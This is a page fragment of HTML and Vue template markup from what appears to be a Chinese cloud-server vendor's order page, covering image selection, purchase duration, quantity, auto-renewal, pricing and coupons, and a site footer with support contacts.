				      <label class="label--XUeGx">
				        <svg class="required--mayzk" viewBox="0 0 1024 1024">
				          <path d="M583.338667 17.066667c18.773333 0 34.133333 15.36 34.133333 34.133333v349.013333l313.344-101.888a34.133333 34.133333 0 0 1 43.008 22.016l42.154667 129.706667a34.133333 34.133333 0 0 1-21.845334 43.178667l-315.733333 102.4 208.896 287.744a34.133333 34.133333 0 0 1-7.509333 47.786666l-110.421334 80.213334a34.133333 34.133333 0 0 1-47.786666-7.509334L505.685333 706.218667 288.426667 1005.226667a34.133333 34.133333 0 0 1-47.786667 7.509333l-110.421333-80.213333a34.133333 34.133333 0 0 1-7.509334-47.786667l214.186667-295.253333L29.013333 489.813333a34.133333 34.133333 0 0 1-22.016-43.008l42.154667-129.877333a34.133333 34.133333 0 0 1 43.008-22.016l320.512 104.106667L412.672 51.2c0-18.773333 15.36-34.133333 34.133333-34.133333h136.533334z"></path>
				        </svg>镜像</label>
				      <div class="form_col--wLvix">
				        <div class="iaas-ecs-arco-space iaas-ecs-arco-space-horizontal iaas-ecs-arco-space-align-center">
				          <div class="iaas-ecs-arco-space-item" style="margin-right: 6px;">
				            <div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group">
				              <label class="iaas-ecs-arco-radio-button iaas-ecs-arco-radio-checked">
				                <input type="radio" value="public" checked="">
				                <span class="iaas-ecs-arco-radio-button-inner">
				                  <span>公共镜像</span></span>
				              </label>
				              <!-- label class="iaas-ecs-arco-radio-button">
				              <input type="radio" value="private">
				              <span class="iaas-ecs-arco-radio-button-inner">
				              <span>自定义镜像</span></span></label>
				              <label class="iaas-ecs-arco-radio-button">
				              <input type="radio" value="shared">
				              <span class="iaas-ecs-arco-radio-button-inner">
				              <span>共享镜像</span></span></label -->
				            </div>
				          </div>
				        </div>
				        <div class="iaas-ecs-arco-row iaas-ecs-arco-row-align-start iaas-ecs-arco-row-justify-start iaas-ecs-arco-form-item iaas-ecs-arco-form-layout-horizontal" style="margin-bottom: 0px;">
				          <div class="iaas-ecs-arco-col iaas-ecs-arco-col-19 iaas-ecs-arco-form-item-wrapper">
				            <div class="iaas-ecs-arco-form-item-control-wrapper">
				              <div class="iaas-ecs-arco-form-item-control">
				                <div class="iaas-ecs-arco-form-item-control-children">
				                  <div class="form_row--siSCq image_row--Wn5Rs">
				                    <div class="iaas-ecs-arco-select iaas-ecs-arco-select-single iaas-ecs-arco-select-size-default" style="width: 165px;">
				                      <div class="iaas-ecs-arco-select-view">
				                        <span class="iaas-ecs-arco-select-view-value" data-toggle="dropdown">
				                          <div style="display: inline-flex;">
				                            <div style="display: flex; align-items: center;">
				                              <img :src="'https://www.117w.com/skin/ZdsjuK1/img/'+system_list[form_data.system_type].name+'.png'" style="width: 16px; height: 16px;margin-right: 5px;">
				                              <span v-text="system_list[form_data.system_type].name"></span>
				                            </div>
				                          </div>
				                        </span>
				                        <ul class="iaas-ecs-arco-select-popup iaas-ecs-arco-trigger" style="width: 165px;">
				                          <li class="iaas-ecs-arco-select-option" v-for="(m,k) in system_list" :class="{ 'iaas-ecs-arco-select-option-hover':k==form_data.system_type }" @click="change_form('system_type',k)">
				                            <span class="ellipsis--FyFzm">
				                              <img :src="'https://www.117w.com/skin/ZdsjuK1/img/'+m.name+'.png'" style="filter: grayscale(1);width: 16px; height: 16px;margin-right: 5px;">
				                              <span v-text="m.name"></span>
				                            </span>
				                          </li>
				                        </ul>
				                        <div class="iaas-ecs-arco-select-suffix">
				                          <div class="iaas-ecs-arco-select-arrow-icon">
				                            <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-down">
				                              <path d="M39.6 17.443 24.043 33 8.487 17.443"></path>
				                            </svg>
				                          </div>
				                        </div>
				                      </div>
				                    </div>
				                    <div class="iaas-ecs-arco-select iaas-ecs-arco-select-single iaas-ecs-arco-select-size-default zd-mos" style="width: 235px; margin-left: 10px;">
				                      <div title="" class="iaas-ecs-arco-select-view">
				                        <span class="iaas-ecs-arco-select-view-value" data-toggle="dropdown">
				                          <span class="ellipsis--FyFzm">
				                            <span v-text="system_list[form_data.system_type].system[form_data.system].name"></span>
				                          </span>
				                        </span>
				                        <ul class="iaas-ecs-arco-select-popup iaas-ecs-arco-trigger" v-if="form_data.system_type && form_data.system" style="width: 233px;top: 33px !important;">
				                          <li class="iaas-ecs-arco-select-option" v-for="(m,k) in system_list[form_data.system_type].system" :class="{ 'iaas-ecs-arco-select-option-hover':k==form_data.system }" @click="change_form('system',k, m.remark)">
				                            <span class="ellipsis--FyFzm">
				                              <span v-text="m.name"></span>
				                            </span>
				                          </li>
				                        </ul>
				                        <template v-if="form_data.system_remark">
				                          <div v-html="form_data.system_remark"></div>
				                        </template>
				                        <div class="iaas-ecs-arco-select-suffix">
				                          <div class="iaas-ecs-arco-select-arrow-icon">
				                            <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-down">
				                              <path d="M39.6 17.443 24.043 33 8.487 17.443"></path>
				                            </svg>
				                          </div>
				                        </div>
				                      </div>
				                    </div>
				                  </div>
				                </div>
				              </div>
				            </div>
				          </div>
				        </div>
				      </div>
				    </div>
				  </div>
				  <div class="form_sec--FApAM" v-if="status>0" id="l4">
				    <div class="form_row--MPTp4">
				      <label class="label--XUeGx">购买时长</label>
				      <div class="time--YzWIB">
				        <div class="y--CGDVY" v-for="(m,k) in price_cycle" :class="{ 'active--sRa19':k==form_data.payment_mod }" @click="buy_price('payment_mod',k)">
				          <span v-text="m.name"></span>
				          <span class="discount--CcrMN" v-if="activity && activity.activity_months && activity.activity_months.includes(Number(k))">
				            <span>特惠</span></span>
				          <span class="discount--CcrMN" v-else v-show="m.discount">
				            <span v-text="parseFloat((m.rebate*10).toFixed(2))+'折'"></span>
				          </span>
				        </div>
				      </div>
				    </div>
				    <div class="form_row--MPTp4">
				      <label class="label--XUeGx">购买数量</label>
				      <div>
				        <div class="iaas-ecs-arco-input-group-wrapper iaas-ecs-arco-input-group-wrapper-default iaas-ecs-arco-input-has-suffix iaas-ecs-arco-input-number iaas-ecs-arco-input-number-mode-button iaas-ecs-arco-input-number-size-default">
				          <span class="iaas-ecs-arco-input-group" data-toggle="tooltip" data-placement="top" :data-original-title="'本次最多开通'+server.stock+'台'">
				            <span class="iaas-ecs-arco-input-group-addbefore" @click="form_data.buy_num>1?form_data.buy_num--:''">
				              <div class="iaas-ecs-arco-input-number-step-button" :class="{ 'iaas-ecs-arco-input-number-step-button-disabled':form_data.buy_num <=1 }">
				                <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-minus">
				                  <path d="M5 24h38"></path>
				                </svg>
				              </div>
				            </span>
				            <span class="iaas-ecs-arco-input-inner-wrapper iaas-ecs-arco-input-inner-wrapper-default">
				              <input type="number" placeholder="数量" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default" v-model.number="form_data.buy_num">
				              <span class="iaas-ecs-arco-input-group-suffix">
				                <div class="iaas-ecs-arco-input-number-suffix">台</div></span>
				            </span>
				            <span class="iaas-ecs-arco-input-group-addafter" @click="form_data.buy_num<parseInt(server.stock)?form_data.buy_num++:''">
				              <div class="iaas-ecs-arco-input-number-step-button" :class="{ 'iaas-ecs-arco-input-number-step-button-disabled':form_data.buy_num>=server.stock }">
				                <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-plus">
				                  <path d="M5 24h38M24 5v38"></path>
				                </svg>
				              </div>
				            </span>
				          </span>
				        </div>
				      </div>
				    </div>
				    <div class="form_row--MPTp4">
				      <label class="label--XUeGx">自动续费</label>
				      <label class="iaas-ecs-arco-checkbox confirm_check--VNCcW" :class="{ 'iaas-ecs-arco-checkbox-checked':k==form_data.auto_renew }" v-for="(m,k) in renew_list">
				        <input type="checkbox" value="" @click="change_form('auto_renew',k)">
				        <span class="iaas-ecs-arco-icon-hover iaas-ecs-arco-checkbox-icon-hover iaas-ecs-arco-checkbox-mask-wrapper">
				          <div class="iaas-ecs-arco-checkbox-mask">
				            <svg class="iaas-ecs-arco-checkbox-mask-icon" viewBox="0 0 1024 1024" width="200" height="200" fill="currentColor">
				              <path d="M877.44815445 206.10060629a64.72691371 64.72691371 0 0 0-95.14856334 4.01306852L380.73381888 685.46812814 235.22771741 533.48933518a64.72691371 64.72691371 0 0 0-92.43003222-1.03563036l-45.82665557 45.82665443a64.72691371 64.72691371 0 0 0-0.90617629 90.61767965l239.61903446 250.10479331a64.72691371 64.72691371 0 0 0 71.19960405 15.14609778 64.33855261 64.33855261 0 0 0 35.08198741-21.23042702l36.24707186-42.71976334 40.5190474-40.77795556-3.36579926-3.49525333 411.40426297-486.74638962a64.72691371 64.72691371 0 0 0-3.88361443-87.64024149l-45.3088404-45.43829334z" p-id="840"></path>
				            </svg>
				          </div>
				        </span>
				        <span class="iaas-ecs-arco-checkbox-text" v-text="m"></span>
				      </label>
				      <div class="zd-mdk" style="display: flex; align-items: center; height: 36px;" data-toggle="tooltip" data-placement="top" data-original-title="选择是 将启动自动续费，实例到期前平台自动扣除账户余额，无需手动续费">
				        <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1.3em" height="1.3em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-question-circle" style="margin-left: 4px;">
				          <path d="M42 24c0 9.941-8.059 18-18 18S6 33.941 6 24 14.059 6 24 6s18 8.059 18 18Z"></path>
				          <path d="M24.006 31v4.008m0-6.008L24 28c0-3 3-4 4.78-6.402C30.558 19.195 28.288 15 23.987 15c-4.014 0-5.382 2.548-5.388 4.514v.465"></path>
				        </svg>
				      </div>
				    </div>
				  </div>
                </div>
            </div>
			  <div class="footer--ZpVcq" v-if="status>0">
			    <div class="footer_inner--WcckY">
			      <div class="form_row" v-show="shopShow">
			        <span class="yxpz">配置</span>
			        <div class="pzxq">
			          <div class="info_list--xz23O">
			            <div class="info_item--bAKTX">
			              <span>地域：</span>
			              <span class="ellipsis--FyFzm">
			                <span v-text="area.name"></span>
			            </div>
						<template v-if="buy_type == 'rent'">
			            <div class="info_item--bAKTX">
			              <span>机型：</span>
			              <span class="ellipsis--FyFzm" v-text="server.title"></span>
			            </div>
			            <div class="info_item--bAKTX">
			              <span>CPU平台：</span>
			              <span class="ellipsis--FyFzm" v-text="server.server_config.cpus_sn"></span>
			            </div>
						<div class="info_item--bAKTX">
						  <span>CPU核心：</span>
						  <span class="ellipsis--FyFzm" v-text="server.server_config.cpus"></span>
						</div>
			            <div class="info_item--bAKTX">
			              <span>内存：</span>
			              <span class="ellipsis--FyFzm" v-text="mem_format(server.server_config.mem_start,2,'MB')"></span>
			            </div>
			            <div class="info_item--bAKTX">
			              <span>硬盘类型：</span>
			              <span class="ellipsis--FyFzm" v-text="server.server_config.disk_sn"></span>
			            </div>
			            <div class="info_item--bAKTX">
			              <span>硬盘容量：</span>
			              <span class="ellipsis--FyFzm">
			                <span v-text="mem_format(server.server_config.disk,2,'GB')"></span>
			              </span>
			            </div>
                         <div class="info_item--bAKTX">
			              <span>硬盘数量：</span>
			              <span class="ellipsis--FyFzm">
			                <span v-text="server.server_config.disk_num+'个'"></span>
			              </span>
			            </div>
						<div class="info_item--bAKTX">
						  <span>操作系统：</span>
						  <span class="ellipsis--FyFzm" v-text="form_data.system_name"></span>
						</div>
						<div class="info_item--bAKTX">
						  <span>登录凭证：</span>
						  <span class="ellipsis--FyFzm" v-text="ssh_mod_list[form_data.ssh_mod]"></span>
						</div>
						</template>
						<template v-else>
						<div class="info_item--bAKTX">
							<span>规格：</span>
							<span class="ellipsis--FyFzm" v-text="server.title"></span>
						</div>
						<div class="info_item--bAKTX">
							<span>电源：</span>
							<span class="ellipsis--FyFzm" v-text="form_data.power + form_data.power_unit"></span>
						</div>
						</template>
			              <div class="info_item--bAKTX">
			                <span>带宽峰值：</span>
			                <span class="ellipsis--FyFzm" v-text="form_data.net+'Mbps'"></span>
			              </div>
			              <div class="info_item--bAKTX">
			                <span>IP数量：</span>
			                <span class="ellipsis--FyFzm" v-text="form_data.ip_number"></span>
			              </div>
			              <div class="info_item--bAKTX">
			                <span>防御峰值：</span>
			                <span class="ellipsis--FyFzm" v-text="form_data.def+'G'"></span>
			              </div>
			            <div class="info_item--bAKTX">
			              <span>自动续费：</span>
			              <span class="ellipsis--FyFzm" v-text="renew_list[form_data.auto_renew]"></span>
			            </div>
			            <div class="info_item--bAKTX">
			              <span>购买时长：</span>
			              <span class="ellipsis--FyFzm" v-text="price_cycle[form_data.payment_mod].name"></span>
			            </div>
			            <div class="info_item--bAKTX">
			              <span>购买数量：</span>
			              <span class="ellipsis--FyFzm" v-text="form_data.buy_num"></span>
			            </div>
			            <div class="info_item--bAKTX">
			              <span>主机别名：</span>
			              <span class="ellipsis--FyFzm" v-text="form_data.server_name"></span>
			            </div>
			          </div>
			          <div class="sep_line--WQNfC"></div>
			        </div>
			      </div>
			      <div class="footer_price--DPq5T">
			        <div class="price_count_wrapper--MYrFv">
			          <div>
			            <span>数量</span>
			            <div>
			              <div class="iaas-ecs-arco-input-group-wrapper iaas-ecs-arco-input-group-wrapper-default iaas-ecs-arco-input-has-suffix iaas-ecs-arco-input-number iaas-ecs-arco-input-number-mode-button iaas-ecs-arco-input-number-size-default">
			                <span class="iaas-ecs-arco-input-group">
			                  <span class="iaas-ecs-arco-input-group-addbefore" @click="form_data.buy_num>1?form_data.buy_num--:''">
			                    <div class="iaas-ecs-arco-input-number-step-button" :class="{ 'iaas-ecs-arco-input-number-step-button-disabled':form_data.buy_num <=1 }">
			                      <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-minus">
			                        <path d="M5 24h38"></path>
			                      </svg>
			                    </div>
			                  </span>
			                  <span class="iaas-ecs-arco-input-inner-wrapper iaas-ecs-arco-input-inner-wrapper-default">
			                    <input type="number" v-model.number="form_data.buy_num" placeholder="数量" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default">
			                    <span class="iaas-ecs-arco-input-group-suffix">
			                      <div class="iaas-ecs-arco-input-number-suffix">台</div></span>
			                  </span>
			                  <span class="iaas-ecs-arco-input-group-addafter" @click="form_data.buy_num<parseInt(server.stock)?form_data.buy_num++:''">
			                    <div class="iaas-ecs-arco-input-number-step-button" :class="{ 'iaas-ecs-arco-input-number-step-button-disabled':form_data.buy_num>=server.stock }">
			                      <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-plus">
			                        <path d="M5 24h38M24 5v38"></path>
			                      </svg>
			                    </div>
			                  </span>
			                </span>
			              </div>
			            </div>
			          </div>
			          <div>
			            <span>时长</span>
			            <div class="iaas-ecs-arco-select iaas-ecs-arco-select-single iaas-ecs-arco-select-size-default">
			              <div class="iaas-ecs-arco-select-view">
			                <span class="iaas-ecs-arco-select-view-value" data-toggle="dropdown" v-text="m.name" v-for="(m,k) in price_cycle" v-if="k==form_data.payment_mod"></span>
			                <ul class="iaas-ecs-arco-select-popup iaas-ecs-arco-trigger prebuy_dropdown--jzCEu">
			                  <li class="iaas-ecs-arco-select-option" v-for="(m,k) in price_cycle" :class="{ 'iaas-ecs-arco-select-option-hover':k==form_data.payment_mod }" @click="buy_price('payment_mod',k)">
			                    <span v-text="m.name"></span>
			                    <span class="discount" v-if="activity && activity.activity_months && activity.activity_months.includes(Number(k))"><span>特惠</span></span>
			                    <span class="discount" v-else v-show="m.discount">
			                      <span v-text="parseFloat((m.rebate*10).toFixed(2))+'折'"></span>
			                    </span>
			                  </li>
			                </ul>
			                <div class="iaas-ecs-arco-select-suffix">
			                  <div class="iaas-ecs-arco-select-arrow-icon">
			                    <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-down">
			                      <path d="M39.6 17.443 24.043 33 8.487 17.443"></path>
			                    </svg>
			                  </div>
			                </div>
			              </div>
			            </div>
			          </div>
			        </div>
			        <div class="price_wrapper--daRYm wrap-amount ">
			          <div>费用
			            <span class="price_text--u7dI8">
			              <span v-if="amount<0">正在计算中...</span>
			              <span v-else v-text="'￥'+(amount-discount-(form_data.use_point==1?point_info.point_amount:0) > 0 ? (amount-discount-(form_data.use_point==1?point_info.point_amount:0)).toFixed(2) : 0)+''"></span>
			            </span>
			            <del v-if="original>0" v-html="'原价: <s>'+original+'元</s>'"></del>
			            <span class="zd-nbj" title="内部价" v-if="is_admin_price==true">内部价
			              <a title="点击清除内部价" @click="clear_admin_price">
			                <span class="iaas-ecs-arco-icon-hover iaas-ecs-arco-tag-icon-hover iaas-ecs-arco-tag-close-btn">
			                  <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-close">
			                    <path d="M9.857 9.858 24 24m0 0 14.142 14.142M24 24 38.142 9.858M24 24 9.857 38.142"></path></svg>
			                </span>
			              </a>
			            </span>
			            <div class="iaas-ecs-arco-select iaas-ecs-arco-select-single iaas-ecs-arco-select-size-default zd-djq" v-show="coupon_list.length>0">
			              <select class="iaas-ecs-arco-select-view" v-model="form_data.coupon_id">
			                <option value="0">使用代金券/折扣券</option>
			                <option :value="coupon.id" v-for="coupon in coupon_list" :disabled="coupon.disable" :title="'使用场景:'+coupon.coupon_tip" v-text="coupon.coupon_desc"></option>
			              </select>
			            </div>

						
			            <div class="price_save--eaREa">
			              <span v-if="discount>0">
			                <svg t="1682338212958" class="icon" viewBox="0 0 1024 1024" width="16" height="16">
			                  <path d="M972.798935 417.894001a64.102323 64.102323 0 0 0 51.199939-62.719925V123.699154a124.057451 124.057451 0 0 0-75.62231-114.022263A123.494252 123.494252 0 0 0 900.299822 0.000102H573.439414a31.999962 31.999962 0 0 0 0 63.999924h326.706808a59.647928 59.647928 0 0 1 59.852728 59.699128v231.526122a159.999808 159.999808 0 0 0 0 313.548424v231.526122a59.647928 59.647928 0 0 1-59.699128 59.699128H123.699154a59.647928 59.647928 0 0 1-59.699128-59.699128v-231.884522a160.102208 160.102208 0 0 0 0-312.831624V123.699154A59.647928 59.647928 0 0 1 123.699154 64.000026h136.191837a31.999962 31.999962 0 0 0 0-63.999924h-136.191837a124.006251 124.006251 0 0 0-48.179142 9.676789 122.009454 122.009454 0 0 0-39.321553 26.521568 124.97905 124.97905 0 0 0-26.521568 39.423953A123.494252 123.494252 0 0 0 0.000102 123.699154v231.884522a64.102323 64.102323 0 0 0 50.48314 62.617525 95.999885 95.999885 0 0 1 0 187.596574A63.999923 63.999923 0 0 0 0.000102 668.4153v231.884522a124.006251 124.006251 0 0 0 9.676789 48.179142 122.009454 122.009454 0 0 0 26.521568 39.321553 125.38865 125.38865 0 0 0 39.321553 26.521568 122.163053 122.163053 0 0 0 48.179142 9.676789h776.498268a124.006251 124.006251 0 0 0 48.179142-9.676789A123.852651 123.852651 0 0 0 1023.998874 900.299822v-231.526122a63.897523 63.897523 0 0 0-51.199939-62.668725 96.102285 96.102285 0 0 1 0-188.210974z" p-id="3940" fill="#2aa515"></path>
			                  <path d="M351.99968 544.818649a31.999962 31.999962 0 0 0 0 63.999923h127.999846v95.999885a31.999962 31.999962 0 0 0 63.999924 0v-95.999885h127.999846a31.999962 31.999962 0 0 0 0-63.999923h-127.999846v-63.999924h127.999846a31.999962 31.999962 0 0 0 0-63.999923H589.311395l73.369512-73.420712a32.020442 32.020442 0 1 0-45.260746-45.311945L511.999488 403.506818 405.708416 296.601346a32.051162 32.051162 0 1 0-45.414346 45.209546L435.19958 416.921202H351.99968a31.999962 31.999962 0 0 0 0 63.999923h127.999846v63.999923h-127.999846zM370.175658 64.000026h93.542288a31.999962 31.999962 0 0 0 0-63.999924H370.175658a31.999962 31.999962 0 0 0 0 63.999924z" p-id="3941" fill="#2aa515"></path>
			                </svg>
			                <span v-if="discount>0||(form_data.use_point==1&&point_info.point_amount>0)" v-text="amount+'元'+ '-优惠金额：'+(discount+(form_data.use_point==1?point_info.point_amount:0))+'元'"></span>
			              </span>
			              <span v-if="activity && activity.name">
			                <svg t="1682338677255" class="icon" viewBox="0 0 1024 1024" width="16" height="16">
			                  <path d="M766.913 218.58a153.807 153.807 0 0 0 20.926-77.12C787.839 71.606 739.763 0.91 647.81 0.91c-42.505 0-78.628 14.771-107.401 44.038-15.463 15.667-27.217 34.458-36.418 54.079-9.015-19.692-20.559-38.341-35.696-54.007C439.671 15.742 403.692 0.91 361.247 0.91c-54.477 0-87.325 24.296-105.305 44.687-22.385 25.39-34.717 59.41-34.717 95.852a153.916 153.916 0 0 0 20.919 77.131H78.774c-43.503 0-78.767 35.264-78.767 78.767v197.541c0 43.497 35.264 78.768 78.767 78.768v333.937a115.47 115.47 0 0 0 33.834 81.669 115.476 115.476 0 0 0 81.675 33.829h635.423a115.492 115.492 0 0 0 81.682-33.804 115.475 115.475 0 0 0 33.834-81.67V573.728c43.503 0 78.772-35.265 78.772-78.768V282.113a63.533 63.533 0 0 0-63.532-63.533H766.913zM587.997 91.877c16.004-16.208 35.486-24.11 59.753-24.11 53.996 0 73.172 39.693 73.172 73.694 0 20.444-6.868 40.163-18.869 54.081-13.132 15.264-31.286 23.039-54.177 23.039l-106.704-0.857c4.056-38.93 16.207-94.771 46.766-125.846h0.059zM288.104 141.46c0-20.143 6.358-38.449 18.017-51.687 12.873-14.609 31.417-22.055 55.125-22.055 24.008 0 43.262 7.775 58.863 23.761 30.282 31.105 41.838 87.715 45.444 127.1H361.246c-57.746 0.001-73.142-48.476-73.142-77.119zM112.229 285.462h274.383v221.384H112.229a45.356 45.356 0 0 1-32.079-13.284 45.377 45.377 0 0 1-13.288-32.081V330.826a45.35 45.35 0 0 1 13.288-32.077 45.346 45.346 0 0 1 32.079-13.287z m33.449 288.266h240.934v382.494H197.811c-28.779 0-52.121-23.329-52.132-52.109V573.728z m307.814 382.494v-670.76h117.03v670.76h-117.03z m372.681 0H637.39V573.728h240.903v330.385c-0.012 28.774-23.34 52.102-52.12 52.109z m85.576-449.376H637.39V285.462h274.359a45.354 45.354 0 0 1 32.078 13.287 45.375 45.375 0 0 1 13.288 32.077v130.655a45.402 45.402 0 0 1-13.288 32.081 45.368 45.368 0 0 1-32.078 13.284z m0 0" p-id="9435" fill="#2aa515"></path>
			                </svg>
			                <span v-text="activity.name"></span></span>
			            </div>
			          </div>
			        </div>
			      </div>
			      <div class="footer_ctrl--cVlJ_">
			        <button class="iaas-ecs-arco-btn iaas-ecs-arco-btn-secondary iaas-ecs-arco-btn-size-default iaas-ecs-arco-btn-shape-square" type="button" @click="toggleShopShow">
			          <span v-text="annr"></span>
			        </button>
			        <button class="iaas-ecs-arco-btn iaas-ecs-arco-btn-primary iaas-ecs-arco-btn-size-default iaas-ecs-arco-btn-shape-square" type="button" @click="buy()">
			          <span>提交订单</span></button>
			      </div>
			    </div>
			  </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </template>
</div>
		  			<div class="home-register">
		  				<div class="home-register-bg" style="background-image: url(https://www.117w.com/skin/ZdsjuK1/img/up/zclbg.png?1769084539)"></div>
		  				<div class="por-container">
		  					<div class="home-register-content">
		  						<div class="home-register-text home-register-text-dark">免费试用30+款云服务产品 即刻开始您的上云之旅</div>
		  						<a class="por-btn por-btn-primary por-btn-large por-btn-xs-middle home-register-btn" href="/register" target="_blank">免费试用</a>
		  					</div>
		  				</div>
		  			</div>		  			<div data-mod-id="footer">
		  				<div class="footer" data-mod-name="footer">		  					<div class="footer-service" meta-data-adjust-app="hide">
		  						<div class="footer-service-wrapper por-container">
		  							<ul>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico0.png"></i>
		  										<h2 title="无忧退">无忧退</h2>
		  										<p title="享受无忧退订服务">享受无忧退订服务</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico1.png"></i>
		  										<h2 title="7×14小时服务">7×14小时服务</h2>
		  										<p title="多渠道服务支持">多渠道服务支持</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico2.png"></i>
		  										<h2 title="专业服务">专业服务</h2>
		  										<p title="技术工单 实时响应">技术工单 实时响应</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico3.png"></i>
		  										<h2 title="建议反馈">建议反馈</h2>
		  										<p title="您反馈 我们改进">您反馈 我们改进</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico4.png"></i>
		  										<h2 title="免费备案">免费备案</h2>
		  										<p title="全程免费协助备案">全程免费协助备案</p>
		  									</a>
		  								</li>		  								<li>
		  									<a href="" target="_blank">
		  										<i class="footer-icon-support lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/botico5.png"></i>
		  										<h2 title="高性价比">高性价比</h2>
		  										<p title="优质硬件 低成本高性能">优质硬件 低成本高性能</p>
		  									</a>
		  								</li>
		  							</ul>
		  						</div>
		  					</div>		  					<div id="footer" meta-data-adjust-app="hide">
		  						<div class="footer-hots-mb">		  							<div class="footer-hots-mb-wrapper">
		  								<div class="footer-hots-mb-title">热门推荐</div>
		  								<ul>		  									<li><a target="_blank">云服务器</a></li>		  									<li><a target="_blank">云虚拟主机</a></li>		  									<li><a target="_blank">域名注册</a></li>		  									<li><a target="_blank">物理机</a></li>
		  								</ul>
		  							</div>		  						</div>
		  						<div class="footer-nav" meta-data-adjust-app="hide">
		  							<div class="footer-nav-wrapper por-container">
		  								<div class="footer-nav-content">
		  									<div class="footer-nav-submenus">
		  										<div class="footer-nav-submenus-inner">
		  											<div class="footer-nav-contact">
		  												<div class="footer-nav-contact-phone">
		  													<h2>售前咨询热线</h2>
																	  																												<a href="tel:13306992629">
		  														<i class="contact-icon lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/1618990892808034938.svg"></i>
		  														<i class="contact-icon-hover lazyload" style="background-image:url(https://www.117w.com/skin/ZdsjuK1/img/1618990642106087579.svg)"></i>
		  														<span>13306992629</span>
		  													</a>															  
		  												</div>
		  												<ul class="footer-nav-contact-emails">		  													<li style="font-weight:700;width:100%;text-indent:0"><h2>QQ在线客服</h2>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes"></a>
		  															<div class="foot-email">
		  																<p><a href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes">243107006</a></p>
		  															</div>
		  														</div>
		  													</li>
		  													</li>		  													<li style="font-weight:700;width:100%;text-indent:0"><h2>微信在线客服</h2>		  													<li><div class="footer-nav-contact-emails-item">
		  															<a href="javascript:;">售前客服</a>
		  															<div class="foot-email">
		  																<p><a href="javascript:;">1001</a></p>
		  															</div>
		  														</div>
		  													</li>
		  													</li>
		  												</ul>
		  											</div>
		  											<div class="footer-nav-download"><a href="/"><i></i>下载117数据APP</a></div>
		  											<p class="footer-nav-contact-title">关注我们</p>
		  											<dl class="footer-nav-about">
		  												<dt>关注117数据</dt>
		  												<dd><a class="footer-nav-submenus-link weixin-sh">
		  														<i class="svgicon" svg-src="https://www.117w.com/skin/ZdsjuK1/img/wx.svg"></i>
		  														<p>117数据微信</p>
		  														<div class="footer-nav-submenus-qr qr-wechat"><span style="background:url(https://www.117w.com/skin/ZdsjuK1/img/up/gzh.png?1769084539);background-size: cover;"></span><p>扫描二维码关注公众号</p></div>
		  													</a></dd>
		  												<dd><a class="footer-nav-submenus-link" href="请使用微信扫一扫，添加专属售后服务" target="_blank">
		  														<i class="svgicon" svg-src="https://www.117w.com/skin/ZdsjuK1/img/qq.svg"></i>
		  														<p>117数据QQ群</p>
		  														<div class="footer-nav-submenus-qr qr-weibo" href="请使用微信扫一扫，添加专属售后服务" target="_blank"><span style="background: url(https://www.117w.com/skin/ZdsjuK1/img/up/shqewm.png?1769084539);background-size: cover;"></span><p>扫描二维码加入售后群</p></div>
		  													</a></dd>
		  												<dd class="footer-nav-about-dd-app"><a class="footer-nav-submenus-link hover" href="https://www.117w.com/" target="_blank">
		  														<i class="svgicon" svg-src="https://www.117w.com/skin/ZdsjuK1/img/app.svg"></i>
		  														<p>117数据app</p>
		  														<div class="footer-nav-submenus-qr qr-app"> <span style="background: url(https://www.117w.com/skin/ZdsjuK1/img/up/appxz.png?1769084539);background-size: cover;"></span><p>访问117数据移动端</p></div>
		  													</a></dd>
		  											</dl>
																																							<a href="tel:13306992629" class="footer-nav-contact-icon"><i class="lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/call.svg"></i>售前咨询：<em>13306992629</em></a>
																										
		  											<ul class="footer-law-mb">		  											<div class="wx-pop-wrapper">
		  												<div class="wx-pop">
		  													<img class="dbl-lazy loaded lazyload" data-src="https://www.117w.com/skin/ZdsjuK1/img/up/gzh.png?1769084539)">
